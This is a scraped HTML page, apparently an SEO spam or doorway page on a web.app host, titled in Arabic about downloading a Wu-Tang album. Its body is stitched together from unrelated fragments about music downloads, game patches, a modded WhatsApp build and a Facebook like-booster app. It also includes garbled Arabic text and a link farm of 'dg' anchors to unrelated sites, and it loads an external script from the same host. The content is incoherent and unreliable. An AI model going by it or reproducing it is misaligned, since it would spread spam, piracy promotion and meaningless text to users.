

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/buttars18314jer/680429.html
body_size: 3939
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>وو تانغ للأبد تحميل البوم sharebeast [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>وو تانغ للأبد تحميل البوم sharebeast</h1>
<p>البومات سنة 2019. هو ده اللي جاي - محمد شاهين قربلي حبه - رضوان برحيل  رد: تحميل البومات Hip hop , Rap ..R N B winter. من طرف عبدو الفنك في الثلاثاء أبريل 27, 2010 8:15 am. 2008 01. Closer 03:54 02.  تحميل البوم وردة الجزائرية بتونس بيك, استمع للأغاني أو حملها الى جهازك بصيغة mp3  موضوع: تحميل البوم Jesse McCartney Have It All 2011 15.12.11 8:43 عوده قويه لنجم البوب " Jesse McCartney " وألبوم جديد بعنوان " Have It All 2011 " تحميل مباشر على أكثر من سيرفر  تحميل البوم تامر حسني الجديد - اغاني تامر حسني - تحميل اغاني تامر حسني - استماغ اغاني تامر حسني. More Info. تامر عاشور | اكتشف الموسيقى, الالبومات, الاغاني, الفيديو, الحفلات   تحميل البوم تيتو وبندق اغاني 2018 اصدار عام 2018, استمع للأغاني أو حملها الى جهازك بصيغة mp3 </p>
<h2>موقع بي ان جيمز افضل موقع لتحميل احدث باتشات بيس واحدث باتشات فيفا وحلول مشاكل بيس وفيفا، الموقع الاول لباتشات بيس وفيفا في الوطن العربي.</h2>
<p>(15) تحميل متصفح فايرفوكس 2021 موقع بيجاسوفت بيجاسوفت ليس الموقع العربي الوحيد الذي يقديم البرامج والألعاب الخاصة بالموبايل والكمبيوتر والتابلت, ولكن يتميز بأنه يوفر البرامج والتطبيقات   برنامج فرونت بيج Frontpage من شركة ميكروسوفت الرائدة في مجال السوفت وير ، يعتبر هذا البرنامج من أوائل المحررات للغة HTML </p>
<h3>آخر تعديل لهذه الصفحة كان يوم 1 يناير 2021، الساعة 01:03. النصوص منشورة برخصة المشاع الإبداعي.طالع شروط الاستخدام للتفاصيل. </h3>
<p>تحميل البوم تامر حسني الجديد - اغاني تامر حسني - تحميل اغاني تامر حسني - استماغ اغاني تامر حسني. More Info. تامر عاشور | اكتشف الموسيقى, الالبومات, الاغاني, الفيديو, الحفلات   تحميل البوم تيتو وبندق اغاني 2018 اصدار عام 2018, استمع للأغاني أو حملها الى جهازك بصيغة mp3 </p>
<h3>دﻳﺎﻧﺔ اﻟﻴﻮﻧﺎن ودﻳﺎﻧﺔ روﻣﺎ ﻓﻲ اﻟﻔﺼـﻠـ اﻟـﺜـﺎﻟـﺚ واﻟـﺮاﺑـﻊ و ـﺎ ﻛـﺎن ﻟـﻠـﺪﻳـﺎﻧـﺔ. اﻹﻳﺮاﻧﻴﺔ اﻟﻘﺪ ﺔ أﺛﺮ  ﻳﺴﺘﻤﺮ ﻓﻲ  اﻟﻮﺟﻮد إﻟﻰ اﻷﺑﺪ وﻓﻘﺄ ﻟﻠﺨﻄﺔ اﻟﺘﻲ وﺿﻌﻬـﺎ اﻹﻟـﻪ اﻟـﺬي ﺧـﻠـﻘـﻪ. وﻫﻰ ﺗﺴﻤـﻰ «ﻣـﻪ  وﻳﻜﺘﺐ ﻋﻠﻰ اﻟﻬﻴﻜﻞ اﻟﺪاﺧـﻠـﻲ  ﻛـﻠـﻤـﺔ adyton  </h3>
<p>present_tenses_bt - تحميل(243.5 KB) اسم الملف : present_tenses_bt. نوع الملف : doc. حجم الملف : 243.5 KB. تاريخ الرفع : 29-08-2015 09:01 م. عدد التحميلات : قم بتنزيل آخر نسخة من Hyper Dragon Ball Z لـ Windows. Goku ثنائي الأبعاد كما لم تروه من قبل. لقد كان زمن أجهزة 16 بايت بمثابة العصر الذهبي لألعاب صراع الDragon موقع بي ان جيمز افضل موقع لتحميل احدث باتشات بيس واحدث باتشات فيفا وحلول مشاكل بيس وفيفا، الموقع الاول لباتشات بيس وفيفا في الوطن العربي. تحميل برنامج تسريع الانترنت اخر اصدار مجانا برابط مباشر DownloadAshampoo internet accelerator إذا كنتمن الأشخاص الذين يعانون من بطء الانترنت و تواجه مشكلة في تصفح المواقع المختلفةو تحميل الملفات فننصحك باستخدام برنامج تسريع الانترنت اكسبرشن ويب 4 بديل فرونت بيج Microsoft Expression Studio 4 Ultimate. برنامج تصميم وتعديل على الصور الفوتوشوب - مواقع تحميل برامج التصميم. عهد الايام. 20-09-2008, 10:42 PM. قم بتنزيل آخر نسخة من I Want To Be Big لـ Android. The kids will enjoy this storytelling panda تحميل برنامج بت تورنت للتحميل بصيغة التورنت . 5705 زائر . 16-09-2012 . سمير المصرى . تحميل برنامج بت تورنت للتحميل بصيغة التورنت . 4 صوت</p>
<h3> جلياً في شعارات «الرب يبارك أميركا» و«في الله نثق»، وهو ما تناوله عالم الاجتماع  روبار بلاّه  إنها عربيّة وستبقى عربيّة، إنّ هذه البِرك عربيّة، وستبقى عربيّة غلى  الأبد".  الشاعر فارس حرام كلمات ترحيب باسرة الفقيد المتمثلة با</h3>
<p>تحميل جي بي واتساب اخر GBWhatsApp Pro v8.10 ضد الحظر جديد 2019/10/24. اليوم سوف نضع لكم رابط مباشر لتحميل واتساب اتنفس هواك gbwhatsapp بعد ان قام المطور الكبير والعملاق عمر اتنفس هواك بالاعتزال عن تعديل واتساب Teas دوانلود العرب has on their wishlist. Bio. تطبيق زيادة لايكات الفيس بوك 2019: في حال كنت تريد عزيزي المستخدم زيادة اللايكات على الفيس فيس بوك تصل حتى 1000 لايك أو أي عدد تريده أنت ؟ تسوق بوت Ekhudston ماركة تمبرلاند لون أسود من 2020 مع خدمة التوصيل اليوم التالي في دبي وابوظبي وكافة مدن الامارات - TI819SH65TSS</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterrwwn.firebaseapp.com/83388/45759.html">dg</a></li><li><a href="https://hurmanblirrikruiw.web.app/18635/50543.html">dg</a></li><li><a href="https://affarerqfdt.firebaseapp.com/93885/31424.html">dg</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/18639.html">dg</a></li><li><a href="https://forsaljningavaktiernuul.web.app/74327/94694.html">dg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/313914.html">كيفية تنزيل التطبيقات على chromcast ultra</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/227741.html">تحميل ملف مضغوط avengers infinity war</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/487329.html">جوجل كاش pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/286059.html">And explorer تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/700540.html">يوم الدفع 2 حفظ ملف التحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/196776.html">تحميل البوم بورتر روبنسون العالم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/32524.html">تحويل ملف vcf إلى ملف csv تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>